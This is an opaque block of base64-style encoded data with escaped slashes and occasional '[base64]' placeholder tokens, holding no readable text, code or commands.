RHXr\/H1opcyMDkux593DX96C3D18acXysA+MVzm7z6VkXe\/s2wASob3LQ+trEGDEsA4DhPFTnbeIZqgKeFD2U4I+J2CYu+A3hk2OzRQiuEU6q\/cAwkWPKprqi2f4fT\/3cBVySv3QwFpt4Jswp1uCXbPIqPqvTiWzDw9mMs9HBcyVKBW0v3tOmFRqB\/JMq89cLUDXvXkF\/EPdlcJxuu\/051zJFJqGAUj6erKdxQSLMl7ceyiitRUw1c4iDImz\/ecX7ZzLbIbLkOa30g7a708fiHUNiZoTSNwMfKSwpcmjRR6+dIwq7NisicYSkBXOz\/fQiR8ZjUKDYfZ4vRMGzZDtVCscUL2VhiRgJyOCCsT7h+CIitHLQ4wVPwQ2v0TLIztybp8JT1m2YV0sKTW2CbSxt2QOcAKR0boY2glE0AueoMqTanBjyhkE\/ipd0TNOHY5xJfiuJrx2WuO5kx9C\/6Q5thO1Vh4Ujz+2VTXPJYu5ANdhZFQvylg+YNId\/+y7KOszotz8x\/sXftYjFQ1fSbyS883z\/[base64]\/fNhpKhCbkpvcLuzT8NYk92lte9kupXvSxL1aJVSFn\/RYcuDpzUygzvHXRhQKDkS6xxvKrxzWrMT2qo\/6yQ37vr1TdZ9KzzLBHp0epiRs+ZIZAYysEsFCGtd4BSoa2XNMEuEnCS60eH7VJsp1K\/dTVQWwmKaR9Dw0y7rsEPvTMfUS\/sznLRp+s2je6U1iIBvEboX7ZKMp1zbplBV4aJSuXXYOeXx3I2hAeCOb6T+cXafQNRgFX+F4mkpp+qxMBP4X00qYo+KfULiLItRlbLkFNQhtJzoUBdelN4QuKyHSGBuzpjQLdqCDswP73v\/ZNvAA9L90HRoB2x+GpQtN7oC+oUBeb59QxnD\/0sfAandscyHY5UOptDi6pb8OrxUeMfSiO\/ax0IQ9DKSWmfvEB1atJGzEX\/GgrJyC1tHzjpCY+TvoXbUiYfYxXbsLbz5iZuRz27C7n1NvpRIXcO79X+ncj+zMFYeSxNhD2EBCfUr\/hc7AW0tSE0JEnWLum\/5tYzS6stZ0ZdHZd0L76wuSaoZ2leqy9VxMJngQEUM6vEGc383Iboxl\/LZL0pN8BKUXDle+Ejqi3y8Tgbn09DYs\/oZSpq2e6niUwSybeE1tI897fligVOoECcoePcPFs0+co09NffS\/Ig6rBjvTFIoteT0gYQJfkXKv2WOF1eGJA9RlQHumkiG1SxDunWFAPmGWmYHUjkf\/nXLFg\/h0oG6ZvJxOP3EqeoPZ2vBw1N14YFoYRsRVnua5H1VXo4GxbghpkQaMa+C\/G9R86VjVEPRS3NpE\/2+3R7rXyn\/[base64]\/JvruT+eEq+pl0wxGwA8tPWqNfeGSKMcBXEpSZw1iQAd6jn7+XPD+w2ZT4FGK5ifYCbborwTNn+5ynm5G8oRgFIPzpvkChzPVcznxgk58bY+2nyCh2DFSPcvCMKREHMwU8qb9b1R1LUtJ31kUOb9QnfvGsEEXSJn+\/w9O8h8P8kEfKO6ejiXLKWSqgn22E2O47eOWTPcdnd8EpolO5PYNKlsh6\/E7jcP1KCSD7vXA0WO6Tb0LAkG5izyASCJY+W\/MXwar2Agpyy9k\/dsGWpvjnbhbjG2IvrZ55\/wC+kF+nZKz\/SJH8xm0mNkHyxnox0uJ+3VKnzmGO2Pd6GO7\/G8Py\/CZ2Y9RmE23iM+KswkPB3XR4AmKARD794kt1qtYlNtxhZkSVo\/1Llv4rFDA7LS4SCtXYhgQGuvcoWGPL7YGYudk6v98VOM4UbLNtc+dxfcLy6m215+FaJwpdWJgIaz\/QsevG7DdzivJuarqj\/+YmSysYyBUr6fQFpjA\/wnrxGPcifz\/ThrHcV\/WzYoXANAY7RY+A8TkxdzlIQYPxWNjplIUU4s\/Z7ObDZflG+fbWtCOQHllPNwLA6xGeqFwXJqJ6mAW6Pd1w262DfA1exdMzQIqZWYUMi7DPJfL5cg9bp1Z4c+AHN70rGuccq15mBUFlO+yoIV0pjj1WRomUH2EHLPvinDswafuq6pVMLKuOIRFdoIzRzeoyX5HujOyLeUxexxQJ9PIqNtUXKX+YrfX\/hta5vwvTNCocgx7gAhOgxEh\/n6e40gIindwA6pM0AUuoyrsjsX9HSCeL4aBXelqfGkGBNbhAPQU7NtSYneThNp6d3csc05GY3IVIvujImzPuy8fuBTOPw+OJy5k2NJ062lHLKIkpwyAFgfNr0\/yZFW8RLC+NIqS46VBsCnA\/[base64]\/MPEPYQlMfRNklTt5qYIau7hIDszbZBEpLtpCExV0fpnKaPQyMWyJ3ht3\/HgTTvVEXh79wsL6vPqGWjl1NZXjlx9ecGY0NxCdjuO6v1bNFnzz9JcsrLZAf5Zyqv\/NQv\/KWdkYqO92uN3CwkQUc5Fs9Jz6re\/vqSnoZ2ylQuGVRptytM3xueyrq0ZtO60W65PpMpGemz0zlhK6Nv7Xvzdx3iHyIBgIgLA6y87NkGuOn1340cnzJ0\/9Z5Z0EHWcPxJ7oCy2nRwnDRhm3NraUQpfTQ7OxQy3o76Xk10DxizLTIdKvezCaBgw1WA4MXRojb9lw5HbMOom5sWfw3BpyzpiNJGD59IiOkC9IGHobsoybIF3K4bJhfnJpThf+hysbi3yaoKSpn2tqjMZXjR8DGXma3k\/2bzsGaF495ZOTHI\/2SQ50doGX1i4mk\/ZGbkwBdmLR1UhKTkp6+TRdkgWPN9sDDEkZInRwphhyF\/wE1qbDZI7N1O08\/uXgsIgVMT1UrjHlrrOQ2CDBl93G6qlu3As7gyPUVAbNUV0PrmjTnnfVQKJt6Eyxkcf4y5xfHFZrn31D7n1aYQa8mSOC+ppMCY\/Som2uXl\/yPgvlaLKUl7szK1foPjVOe92mCC8j3PVXL3tvtaCr0wGkNk7Nqhw9bAmRDy+aq3CLcA+ylDmwhDUg+VjEmCjdtXtxSO6FUXZbDdI7rSK\/B+ePGEm2BOMPOIk3ZIfVzw733KjREFNvZTGVczDavmySPBbQII7jXGULqm4V5Bio4IGOBJOtL1DrrtsQ7DsITzP4LENdCnQ7HE6jd5CJQPGxdamJKs+Ir71VR2SSrG\/KExmisZFbQQjZXWf6z7nxWSiasjz3J7FL\/F8OS0G9KvQGJU4zsJRtYpwBRgv8q+oYYaXHHytAjUFKERmz9+OZpOnqoGsTLhsdvfypkKYtNdYYmF1KI2mYryd9o6mY\/hIHePy7G5Rk\/EDolgb7Dr8zTcjHWw8bxELhEPi\/+2nf+ShC+35MOTMModVdHEZ1pQsJR2um0cQCC7BxrUPKSrmoz\/VqCWjae63mleZr1Q+nibFFDbd7vzFzOA6Unssj2p+wFIXgJ7DoFj1VjC51t86bx3oTU2AEiXmAR5HmOQfv2BxjAuyp1SBKxn3pkdR3LY7vpVeAwdY2Y+xxTAdmKIQ0yGJhX1QKhQ1M4iqbxQNbXp9FFJaPosG4AOa\/jCbxAw5rCNo\/g+RoaKT6d65dSAn9x1yWrv134+5lIB2Zwez7nT5u+h28U+uwE7CMBIliPMBkuC4LaY\/xvBUkoAltWLxR2PrYLrkAzDl9vk9p6xlGEppC6B7\/gUuWJ5POqcpdyH0sUXBiIQF0XbxVeCrJV8bFaBizRbEloOcFEDvbFvqGB4Vlnw+\/swZ3c23lS6j8rks1kzUfPdWP4\/8w4YnHwQfrs0DQQOJt1oqN7F7v57Y+o1TiZj3PXEn7a59c21bIqBtcEaz4e8kifLqF1KgmX3cSinkXmDdRt9mHcoiVGoNlne5CnF8nE3LwEpsisiVXyBSRd4f9RgnHsgW91qQJUatBtHL\/R2UCQzR\/SS2BfRfieQeoWF+GcRsem6VjGMji\/5WTWO1VgzzDWVHQ1q6wCqWY8+cucoFyWiTciBYSIEeI9x5IsERxesBeDR9nRpu\/jgrQ3Cc3iBC99Jkr9AIAWuJdg4SoZDGf5somizJTuoTvpfg2Z+3BiFxyFOQBCc2jSel\/2nw8AVjpYWeEHDJy33VfMqBttgCDatSlQf7+25yCbopYMtuRzm7pCWqNmJLNtQgQQ7eUjgbdavjxfW0w4lUKbkkO2Y4DjNzzUTcmjc6+ba8YhPEn8QYgVcjhlmo\/xC\/fyiMfUGfrJp3vIsdUg0QWM1ot3YzFwjsetQ5sLSdkMmut5Z6ivlX6nFs5yl+239X4hRcl962onMMAJHuFk0s4ew03UMEmt9z8\/uEe32f+2bJWX49Vsf29Zij3E7SFaEoXSqpjgotJruOwq\/35jZWEFTY7\/fAob2KccgQdx4hcxdmoefooMBu9Swp6\/i+jlQLXJaER\/+4UjcMd6weBZI3yRhIiBpzPpfI7rKUGi2TZi+g+7jcSHl++AMM2E1bfRRIAW6ns3eRmqceEcmKts\/Lmy6O5ilTdn9wtEzxmpoTK6p0\/titQKwSJOVa+vQ8SlorgXUnSAAPfBpJRyKJr9YMchpitPqwhEvons\/k3LQxq4G77Q5xzHvqnMaCKBzBKcMjplU+a\/yUgES\/Ohy72b9jjBDbKZR6wmO+xpWkF+Z4kJq9MQz9c\/rBWoI6XtAwWJc77PX5zzxNU+ov4+XJ3DYKP6ShP1bIMkfHg2+o+Bqw6UlHM9KtLAs84ZN8tykxkI7Dc3VgjYcS1O+x9HlsIzHG1Bd6cGM26GBEW4+BKYUt2bW2Em+frOI0hMJfpsvSqCvBOqBWyvjff68xpAUsJzNNhpnT28VyG6NR7WJCXXdziLD4QOFGV4rvob4\/i+4NpoquR2k4TfpfXpT96qfX24RozRPaU4C1Ey9thvecyB0Pj3vWQC+vPs3cMAeAILTj6Zb6AcGFNO0JiTUgCK4zXHJoySfzveNfoNqIr4NGhT993yuc4aFvJ6vG9ysY+6yxWRnsTUi8l2tjhNw\/u9Mqm1YzExi9qUHLlH8euPnr854iMPgNs6ZtR3MSoaasbC34XWyJEb1cZ7LdMTTqOT9AcQxCR5Tc9resNNQQ6ZjuGN\/I4XlGNgX6EYPdJQy6b6VkxEbftWe4fG4V4em7A2UAOtPpBvRTugptvO\/RkcNMWI25+XBNEvx7uSqffePhjpvvtXFVI+XznJN9pKCSnBg28+IH3iXlUwjl7UAPPv00eRTRUQTT9SpuBAnpCz94v2zAGCgRiVxuARabxXSpUH80dAkwoaPhB2q\/vAKpXML6semT2uIyTlvK7rxFiltpH+rNxpPz1W1qs8oaBD3dBcrPLCRCQDapTKYr6sLn+VesFy54KTo89lCIZUAeqzv76tywW3v\/8xp6ljBMVQEFm07GPis+z9CWTdPVMZ9NS\/ab6+M\/yf2R\/t1zfAyzreV6kZUF2Of16x+iV+Wi3adHpHtzeznQarV\/kwhHRke9K+pVCN54Vrfdd+UVBluiw616tA0v79FfdBg+s+bSFvTH+22sIcK1EFQzTNGs9lb3Zz359CjSa3ZSp\/IhQYokC9+ffuAQk\/R9exF5h3M4pPJ8UIOl8uEkKNHdIhKNBM9sbp6nAMjb5tVU9Eykpkouu9Z5Sk7d64TtOhm+\/yky952ojOChpzzyYdlrDDp9zYbOaBYwFjjdnUUXYNoCmbnlYHP6LL5PaFIkv5X8lgsuRWBNHlFGgw5z39K1PmuYY+1pmVdhRBBJ0kX6\/1Q+xuFPSIOQ2uuSgdPagITvp4gczPDeV3uCxxSs5W\/fvo8yj5aEiM+zwCa8PZ2jr0vin8GZ96SZCu4X3GeqrFC5x0MN4HyGNE7hupe\/96iLwsfRijJIuLIknryKkZ00dETOT7xIQ8p+aAv\/MpsOIIIsOtQADrXAtJe82B22T\/Sbt0DXfITaQyWHBjn9h8xwFalfJvnIGGfHEkLrsnsJl3mjHOai1ozOOIQsUU4Z4JQpR\/a05oDxQpHQjMEA45LkihjspME1dijauvbxru6NfF+FngIt\/\/[base64]\/ktNpD0AeeKEHR9ln0mnbAdklFR79HrU2B7bzeIPe0vC+o7HWX7+ORTz3yczHTuIUZDQ18idFpK+ackaeTxknYO7hXrEuhE6KtJaIo\/RDuxNsIkp5p\/RGetH1YZnx0S3FTKK81wPwi8l57r2p6NQiy1CFdte7mYPZ3yJArN2soVoCHyiEf2c1O22qnt2Fvr\/mxiXk4WTqZgnOhLjQO0FjXB4SBxHXEf7zaJZWkx0aNX7CXh2Zkb2fp2WYIuIfxKRetD19X6VEB966L6Uwh0DHIMfxFQf8LOUlRb1JukUbg4\/v2N9VNT9YnSNZQ1A5J6GPhiwuKvbSbddSCXTXw+2KEp4\/h8t7vut20oXIdqH+2HoLTkzaCV1ZhVLMPvBHXL698RPKAqXDXHqT\/oz8DrMBDPTwiUANNgUtGcGnejlOSGIenwyQx\/YvzkUE\/H2D8DjiOK\/RGJtz+og+1ByE12QN5fKxpzbcyGWBzwPRiReZfV5wIur0x3gYPEnTQeHMUZSUxdJzoyUU+gGsOJEV0B5MI3u7kbW93GuR4UNEtGhBoKz\/kcU2YPGtBtUlTeGR9XhveqkttwS\/61cjCnyrhqAG1+rUOsKBXb++NHVBGNQur2bVLIqK1ihMmDYYlcOshLvYS2a3zSc2WKHNnIGBq3loYt24jVXSOKfNw9R+OwcBFF9aIPao+hyMqZjnfbcA7S\/VjRBQQUGl+BbN0+IMZ1se3OHcgRanggIyOpxwEEgg9xPisC75xqG8qDDdTnVXj2fnZ3BBCjLvr+jcZBKvDADEm92maTjrA+eData3GiWXDkCZSXbDGqMRQVkBcxFrC8mvLJI0GYZ+oKBEShuf+M\/giDy4\/inhoiS9kxVdCitezVJam4kMLtDXneo9RHUG\/+C8g8WNQ5n2uaiWGXVD+l+4GahtdtDfghR+FeLxEqynSEmg0fWHxdaf0CC2dpCqDPaQMfl\/C80j2K9e2xnY23HeiAyszP+5u1ppZ1PdDxDBePqgyF6Tenf4soXwarmiWudopTMkkGM3eHl0wQd6x5DFL7yK6Uz2jpEEpjnA4N99Sn2FlKiZw4O\/j6\/A7nibxazNkvFd8czlzOaY+LLDRZDloJyUeTP0fF4Qd1VquV1ATr43F9M3XjehEW6DcOF6DuBSkXPtlsm18sDUh76lLv1dNDkDJe6\/\/XuSAVxPsA8STWTlI7\/rXqMlkHHJtxDZCdEU7lp0e2cpuHziCGR4sBolH8I5EKzCkK+OPFT6R5gM6ttVzRxMCIQuIRTyNYZlPvAPRU2UmJeDbLQ++7b6Vqs\/f0dtOdzhdwCMI+4OZ9udikntX6ykfhTtM9TPi83LIoj4ntkwpSG2aM+GZ8\/z9rleBqWHHraABgUB44Mw2f26v0EqNyylgq8XRXgyqmS0VKT6mJg\/T7AMKfqR+N1heYFptrTMZMFM6kevhMKzbL8Q5A+esUR6\/sXMj2bI+DQah43EGxp3TRdzgnyGdJM91IBFSAZxTxxHL\/SlHMwoSmkXtcUDnqixuXTOY0h1oNTJ9+QZLZJNpiUZv\/JYSlifCaF3bngPqn0WvfUtV9J+\/1zUI83YjnCnwez49KudPYb20zG4e+LUJu4KtZJk4IMuH4iIu9drb7rEdIIYg6Fe1I40KiEx31GrukQn9id59z5JZw0r4\/G7ggbcp47WK4+xY0VBN6ePdT8eqWKxEW6UdrTOhsz+Ayk356h\/D6IEYFKAoleL+fBJA50pDvRF08e+WJyxJNh3GEbMRpvhrWdbIADzM4rmjgNaIWGR1uSGI2bTDbVra6s8VMxH4yGLmpR4yfO9GJoXTdAUPzDza\/[base64]\/nNIQCVo63DSvomhown6Gi89zVV9P4722BMSprzdQ7yQIKnKdUGI54i6pxAuESIEFf6kyuyHRf2Btd3hrSDMJx7TBRu+hO5aG70vQ9LD3crZTi9CyuOdAl6tQ2kqZ\/lta5SuNROQ9zX+WSKxHpV7Ju+GpSMKXT46b5iWzbfbZW8IgRWtzbDQp6LFSgq1KxG3L0FIJs2oB0WwFNGdANWdV5Ag3fdW37ND\/1OytvR\/1KfV4UbqPzLQr0b18bQduPgy2kcMS\/2I58RX3C\/Vx4Knlm\/wr3xRtDGSuKgPWejui4zgx0KlGNl5T\/GWf6MQZpCduAiZ1lQIu23XO7HWVEWO4AFBU9ozLDHqnifq3Qykk9yDyaHKNaa6PEf7H+rNKeL5ZfD88vH7qp+FsQOVPCTo0CyBvLvCrtJEpBuz3uvfNyTmCNpeZNyiAWQ9o+ZEhRyey1sq4PJg\/Lf1U4EoMOu03dxdTS0hqZKmR3yLoyPiXscKS1IAzzIvXfwlkZEGud6HlkfwaiMeRTt84+htmp8Cjb8HwlkHQQ2YbAFXQkbr2YZ918MDN6KfcKnk77TYgZ9cxMtuSOg3jF4SfTNwh9yugQCrYK69eYVdTUZVxBzQxfWosq7AFJcWkUtCock8eo9H8oBhXBzflEyPI\/D\/NcpDVwsBv1wdWx8LNtSDTp3JKLkl9xhR\/qYzWb8tJCHYGnDEUBCgpplux5fn++8MIIME2Dzv+RmgDAysZabmQfHg280TTbVT2TE8iqXtEZfUo1ZSX7a4wHFnEK5imyDUUCafcfYbfharv4bZJvahn\/ZzI+tqcZ\/so8WtGQpp+r5mRZoztmjtNelvOZ0BojesiKJ9GOs9L8K6uF6hUXBUXT27MGwP2ZB4vHqdOq8PCys5zwAlJ26rqc7Ke0B7lqgrJ\/WkAnSPZQ17ugwPbCTIR\/YDFhIbltX\/6moV3iO50yr9PvMPdqIVbnJk2TGW6SeoJvro+F2Dp\/XcaXHwM\/aLXLGFd18f1jc6Nj128wLagvBcl6QfwOevWYJfGoiMxOAcZRlvqRW10VCNJaJIg9WoFb54VRmdFljHiMZRPNk261qPOxZWnH37js5Dp2tBQIPfdw51U4kLGLpdV1wdPzIYgJ2yOjqyLDwZj1YltElZEpiJLUmCzMLvaVHePIb6tsrdja159apoYnfQUH+ZIGI\/rKXQDOtsVT5++p6eK8Bhg54IDb9Vn7n5+GKiuNJxZQUlARy4JHOY60M7pGcfubYIrNeQoDqSU0hQzW0MVhKNhVCBTnKAwrZg2Q0LAlxeOUTGKxXy7XudAf3UJ1ml4MBxkuaXbVAqrI1KhYDL8k\/aEUfAR\/A8XX06qesmXspOfYSQ5sBEzIzvV2ZvQuBFYwHRUdjDY\/+HZepy\/UP0XYhB+9N3MQBf2wR\/lfVgdqObUU5MyZxdrljPj0HCq+4lk4DiVG+33G5iRVFIs7mXi+VCLUsAxDrDcarE2kAxlLxk5YvW8g3fPJv7hgw\/1ijdjTi2gcqUqvr1tpHIU98gtmLTfFZpeynhaHoRH8MTzSTFRsTsiJzs7Gmm2K52NBdfELyjOCICmRYphrRmjX0Ab090IUfN5YA+xb+C5t3EfB+Y0ce\/J5YpLoAF9qVDwgs5hueXyTMxxKWpcpGM6Us\/0jdJG6wLIEoR1HvmXbr84j0C8SYJLbALTvHJ9KFhUa6WUqBRg3bbNCrtBnHun8sOFOsLghf3JwyltGb\/K0PbTfs26u9tl2uignXhOGrcKt\/vFexJkmkfmnj8fb3pirL1VbB9sRoO8EknDG27bEm3ycp\/\/QpWyheXBzj3Wz+6oT8e8VBCY\/HDEsGLXlHb\/L0f8ipcTXJ+JbM8mah\/Z+O392dYrWLj2\/+1Z+CovJOZJ4VxvBovSjbyjhPUgh6qCQc19N\/Mqax6jnD7aKKrIHr6JkkIHbZOGmoxc\/LZhslDPXXVBa99pWpUOI4AoCGhs2iScpAjF8+czrfrirakLUlSooHHQlA1Tk+3hT7v\/4ZSKWxFMVl+v6\/pfddTnZi1DGg\/j2rOjvkdz1ghkfXAsWPtxV5adD+8ZcV0d32NQfr4XMAkMCsVpIAi0kNOtI4GjOZyoxCFXOImES9k3u9JX\/vxGwsshBrcjtN6y6DLhl+ydabVFwwkh2my6\/ABAsnVnIgC4bcLHdbQOGOB1aJvnObMsU4XGp2MDf\/47m1cOYS0X9JxFqnNS6rerbyZqWIIOZQoPS1hW6znZeUULHrvcZpQT7Pty1ZBtA+AnRcAs7Qa2uktWFNm9xO91jxrMyPRd3R3pkuxC5+HB19GHQHnPSL2q6Fel5eHm\/nrssXLhMBIYHvKIswXbooytTc07mgx2i\/QalneViwGfli8pjagbXmpPffy3Q\/[base64]\/UPJDLjJnrSIkx7FMB32ayU85HiUYZihRnHwEAqCHfv628KO2+eIOGWFbMXmOlNZxMT7W\/ao6JDbl121WILvD0mbMLJTULth8RuwHAG23tzl5ATJQp8OJpCrgtaXibHpr1hPN3fGszRw0G1gQsSjyAFaU+HUalZMd4eSXGMc9HX+cg6\/5MPNiCgcreRvzcNHfgkYGoQbECKvKHbB8sa9tBzP7DOifL1fjul+aCzNtkZ+uu8YnAoy4H3\/PCWhtjiuc1RD5LfLoOLSVYSssLOOzEuTNSI3vLVO9FxH7u8lx6q6UsDuTuTZBdu9NKSqOExYZ3F8fvVlDINeYzhWejQ\/Lt0nieUoKCIpQOwVOqSCvpJQr2WhGfUCQyTNYr+LU7y5IDVEs4pPiu6QQzW8AoNv2cVs5T5sebhvYAN\/e4q29vA3mGYqcdmKiivkJbWiyJFyS8K0rOFkQWr5nnnRuQhvEnPKewG47kflZGvzs6zjGPYhlS94w9xVgyyfeLeOtL9mZbjNQ5Gp\/[base64]\/1meqckbvbrJlqau9vHXvh1HTceIJwyrYLewti2NKJJSRrXxMRvW3jVUdTr7A8X3f5yimz2UecKa0FcXEGWJyKGYv1XLpvf+R5efCx9gAeqbK1CoBgPbV8OlRVfEGW4u8klI6sdMM1o6DKANB\/R8nV89DWUMgbeei\/DAARzevIV9xQvqvhk1Sj+LU1wA1JRBXZKibSCiyiFA\/XwRF5EQ5BwZwSlT5zrG6dFsELE+adAFpMrVmZsqAuDGOJyhy\/K3n4cLR9x+KgmMX\/4ljpPRhtfvj1q3ttR\/UN0u\/zMIMVIVkuHD1PHBPZcIHWNUaZX2vDytEBr1ufzVy4+v+ahECmI+P92W1jeQnB1SnR5gre9ExRU1GH86uXnx9iZHzg2Q2Ki+9gFPQtSlqXbXxpb2KybNFAtXakxV84D0da1+zrexa5CXKM\/wmd2x6hK1WWYeaY8mztRDAB19l2+3okWLezvfPQMtTwUMJK1PJxSOxN0S\/O0kHwD1i08ua4oF330rI0WLDTp3oNrbMPsTY0tl2pXgK4vw5ZgDUZzczUqtZWzjkx\/mvv9it7ayZcrorYHjDl+aQV1WpyvRxGzQ\/6aGdBiAbpjr6VCH0bxkLEt+bauijk9cpv4eSG\/BpJx0tw1nYyK1g+3PXKAV4X2PDT+TccoecQyYdIieeOnfALpDM1VqoW8F9PUa0ezbC0K7ekrWTmmbZtcwLk6UX3MXxCNsePIXZ99PpFXQhLBLh1Q7t0ulWKF\/WZTTcQ34HkzM18h6lXsURqSaBTB2KndYpayv9pv\/DLatFHnvpOLt0OMkBJ7a04MKeM8uXdvYmPNG8ZEfxEDubZdU8xBrigFxSAHG7k69+i\/ENwYkeBiOX0IldUsQU6+0pyz6e7TrWGUDLfCYIDlEhFI4yyBqdx128QcF+0xfkwjmGmUYf8l4ZQylcYKnO4Dye3i4dyUJcKj4kk1LU\/Kb45RZ6etpAJ5zevIBm0Rn0ZAt+u3pJ\/[base64]\/1Rp08i5q6wCapKTxCnh0qowrFonw0Qi7QqKJZFefe\/IhMbWXLF65wFtAOr+WAydJKJ0f1ikd2wiRLntXSQp3zvPgaZfsiAznCaitLczaLnYru2zlpMmlN9\/lrTQiDTjIJPvMLkgqdewL23VgGhmn1t0EHcNG1wbyqSfXtd6pbtSP3vWz6OrIzlbR\/[base64]\/NfJwiphAe83Y5dJsoWAs2t+c4PDZqgVHzsXURMPusRZB2R3oxRDnXCeM+OhkEDZpfzd+YOPilhoiRTkVJH71LiC9+GIYA+L1RV8MSq2GFtuZMhPdCeX6++N3\/aDxlbBA\/wX3ZTwze2HXhrb2I4tgFZzs5iDSGubnqI5TijP5HFVjSj0UDob4hBSRKDIoq\/znDiJFYKdkV+MOz50yx29c9uPMebixZ+IXFoSG6HnS\/aVZf9WMjT12Fkr5gSYBme4qek10a2fZEUtdqRslDJL3H06jWJFcM82\/3hd\/2SLH1sOtfxCXKXZYNLf31hHSDfRn\/Ko32EiEm74GBZ4ssBvQNUQgqwU5OafUtphkyn9AhykxhvloRSR4h4xy3iVzpaeDQ0CQROqfzjn5UAm8RNYAS2oFRCDrLIiX70KjLvTYZ6lKfTNbkgM4mElriqk\/bOdYrP\/ZW6oJwFjHhMe3quo3+pszT0zKhy0gJuH84cwQaClo0DaScYfDR4dOgnvgIQhKKKPyHBolN8qWDTNgUKmFwabOk88O0RS1B6LrCrYzKv4Og63c5SrgFFmACPpDRyefSC6vIxQNeCOm5Xe8PP\/69qgJKXe4Q\/9PiMWh1cAwzssi7X3F1A\/TbYdvT9XkbUuGz2j35ZPNPAoWu5SrsUU4vB7tQXzDqSpWP1mUnuLnqifrLcOG\/EZxqPP3wgsbTTdPJo8GjGZ+SofuSXyz2yvs+r4\/WIuTsTW86CPanUiWwFyWxWHZZVT6LfRSm3e0OCGCUuTIqTpQbDRrG\/Zs2zUajR2Ff5iVXe885uOR4fdqNZveEB46lJQvYYmLtkqjuIAW9RnLskaF0pJ7iuA9dw5krKWjcWWOVLTElOjFzO8Emi9t+hltgKAUbtAsyUg4w\/XFcDO3KzWcwvCaNrf40Hh2HP3dR3jEjqO8fcHsVDtvHIOyF79BVHQmV0Ysrf2JsXzc3Dx8Qm7Xid0scdY3\/SkXWIOuoSSQWF6odDbE\/0x77KbLmdHd6xEjv+nnTLeL\/6sEnlu2kj8V285D9HSCCiyPWAI\/D6\/cdHiYLXbUZqUscpN9Ci\/W6vDfgx0szsfOpNCsD0psRVqGnIEXEPrI8rrg3pTvBNxowttuXIxmcG++Vo5DwrJgEa7nCtnoOCLzjh1RpMsp8nCgucCqoPpMBQbq9J0PLlntm9jGFlSqGhZe4NJB+V629p+lRj1p5\/dVf0cnm8hhOQBie1Jp1Xin9oaJPi74h7573wDUOsKu7oy2+mvgD2h7GMF4vE5vs+QoFW\/ugnnjYQpBeLntUMW8Qs8pPPieAWq9GyuJxc9tRhjGTRQTCjDn5LECWOLEoermB8XFkEzdFrpl6Q4uxrzbcJTvIIE22tpp9W9nfwqBGFHYeaVB5tj4QtX98ASDz6dWrCjtUBn\/OtalL82xkt0\/fQrBpjnPUVnDlTuaeNJP6GPt5MV787GyhBbOtsrfv5lUqNuvZfAM8CYSlLdrkje1i98h7JfrdWnk5cPJKpTynGsieYCkhtF4ZuUUgGHqJeE0WhD\/o7Gg+89AVSKJgM3g9enCrT71f2ZJ5AC0uJR2NpVYMIljz0MGtX+Y8Xfa0\/CFv6\/Jm50\/[base64]\/2c5\/2lK2\/TaDgDivjeIoVs0bSxweTX4hgyi5euNfmDXw5at4pGz3sxSQSBEz7yHVOp16xBJO\/TxtRTAvlXtebCnC3OejoucIesnd7DmzYQgY+uqfihJt3zufei6l67s0\/VXq\/sWLoGbT2Pt2h0xI\/xUHLKpi4q6g6qqfhILk+HdOmeBGC2Nqs+Dn\/63jOXWydfICv4Gz7NRglEBkslZ2dGntnNTMsNohTy2tD18a2qGpz3LFYilKL9B\/[base64]\/yILmK73d4X31mOZJf6NWwqdWtg0iQZy+rwzPGtqY7z5E5ZfWbPwL8b230LZHKR0bCOf2Rj2PJIUcCF6w4itfjxWtoDCX5eP\/6jNmr\/uMzfDRVyqLyBa+KjmLnJ2f30+qQGHZ6Mvi+WmFe7LZE+dBy3ot1Fb4WzEU3rAIxyI8iROSvqiLMBNVXJV\/C4hp6T4O020Qx2hyK0BmHc+ArsWhPLTWVmDJV5r7uZN5RyMWwR+wQ0PIsCOkrxMfVLb\/Cslnz76Yua2lQ7jW88x1GfBlxhOOKLM8vBYmRMROLFSI+R95ZN\/5HWGRJ4oRXbKeFaAeBxzFDUhoCJ46VcKw3mIOngOqFatLr7rT\/UH+hDtFREcPJWnZjWDKv+wWh7qJ8\/[base64]\/2cNN+NwSuGnsaxrMI4nl7uzIvhEbX1JzKpRXC5ljC9xhWISy7jv6Vp4vLcS7VLJL6ERKyhobyFWKnVzUqtkaU9dmyFbKbWXzK4MnmdSE3SFL4uiVYInpLBrzDP1KgD6VUKFRmyG0o0jiAQkpi7F\/fvJbAM\/XaQ0aKsW8x6eYSLaPdX8sMhQDgEAuYdbCXF+UqM6HH2u0bCKFatss63vh0rstVpYzPhj9gLjQNfrbTLeSarGLgaJPnTZr6W0dBppU8c5EhEqFgCD95adXEtsWUkF6vgp7qOpjTC9pHH9ycDqgWg1AXQswHK\/MeZxuCBP1GHo1WRXAe9D3KBGwnbrz2FmUNoepVWZu4hi65K4Mw4dU42aXAxCUdUbRx9Y7fHmCuAjDSE5y8\/cF6qud3jJajP\/drZN1z2c8sBbsh+OPGHSrhWo8Wb0C3An5F6+QaDWRyXRxV7kZYT0JwpFdFPEWVqMsLvDG1vh8WPbTXXCrPTHwo\/GQo0yEoBu7nCchpr\/aNC3V81P1uOchJp0BtmNgX86A2wtEzrB2VQu09N1e4ysU4AUihwqn+qp2gKhaAdzPrpWV3HI2e1WF4OYxhdcYTF1xl+GP3oaOqepLIofHLvgn76Z008\/ceAwbw72cBskava7qnc5Kj\/+a7UlHEchhq5eyp5n9j\/9wQDvDWCxVeGoGfCMtQpR14Cz14lHZ85Scg2UVMU3QmpfMzcpykkkHben8jPrMXq1sgj3CyvnZrUNr7gSFP8PDKlPdsHK3FwkwVK12WlO4zj0Yapt28YyqQpTGoXtqnY\/UWofAylKMvz2EYEwUrPiX1ssVrBjEZsJJwxyWljzYfyBGkfzFwXAk4Qq7hjUVAYCR\/1\/EjAWz1nyKEcO9tgshBh5s5b1D72VcA0IXCs7GJSqZDXrY+25IewmA0XxGceMCv78PJD2QXwShJJnjz2wS0bnNqkCQbd7eoZnz5tUpi9rZVPDEsvRbs2YYcRvILiSCmBGLR\/+TijjCScuRpPFB5qXTbPDNZ45dex5Q6pSgjYX2p2jyxFvCW1gsvq2Wg\/rNxrjDRFNdKgbF3ZzufIiGGswJ\/cuG+WUATEG4AdtA75EUSFu9EVmiIKORLzVB0mjeJjytLpeNly4ibuAJzk78eJAafX9bmkANKEt7nFx+vv9F\/[base64]\/WEw8Y21yQuu\/Ddvro6uZ4yjHjmwnyTYvDvcdi5oDaFzpBJYTQA765hO49HiFAgsAXH9dhKv6KGaslUBrRYKdITezBxdGMzDEFj1jvuoHkU42CcoTMFgACvk9NC53OXlMek2EzIFTi78WPlsohfiIdKPM3nt5zN1js